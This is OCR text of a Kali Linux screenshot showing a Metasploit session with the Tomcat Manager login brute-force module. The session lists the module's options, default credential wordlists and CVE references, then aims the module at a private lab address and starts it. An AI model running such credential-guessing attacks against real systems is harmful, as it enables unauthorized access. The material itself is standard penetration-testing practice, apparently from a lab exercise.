 1 2 3 4 6 21:36
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show
[-] Argument required
[*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary, post, plugins, info, options, favorites
[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions
msf6 auxiliary(scanner/http/tomcat_mgr_login) > info
Name: Tomcat Application Manager Login Utility
Module: auxiliary/scanner/http/tomcat_mgr_login
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
MC <mc@metasploit.com>
Matteo Cantoni <goony@nothink.org>
jduck <jduck@metasploit.com>
Check supported:
No
Basic options:
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass. no File containing users and passwords separated by space, one pair per line
txt
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
Description:
This module simply attempts to login to a Tomcat Application Manager
instance using a specific user/pass.
References:
https://nvd.nist.gov/vuln/detail/CVE-2009-3843
OSVDB (60317)
http://www.securityfocus.com/bid/37086
https://nvd.nist.gov/vuln/detail/CVE-2009-4189
OSVDB (60670)
https://web.archive.org/web/20091129092955/http://www.harmonysecurity.com/blog/2009/11/hp-operations-manager-backdoor-account.html
http://www.zerodayinitiative.com/advisories/ZDI-09-085
https://nvd.nist.gov/vuln/detail/CVE-2009-4188
http://www.securityfocus.com/bid/38084
https://nvd.nist.gov/vuln/detail/CVE-2010-0557
http://www-01.ibm.com/support/docview.wss?uid=swg21419179
https://nvd.nist.gov/vuln/detail/CVE-2010-4094
http://www.zerodayinitiative.com/advisories/ZDI-10-214
https://nvd.nist.gov/vuln/detail/CVE-2009-3548
OSVDB (60176)
http://www.securityfocus.com/bid/36954
https://tomcat.apache.org/
https://nvd.nist.gov/vuln/detail/CVE-1999-0502
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.169.240
RHOSTS => 192.168.169.240
msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit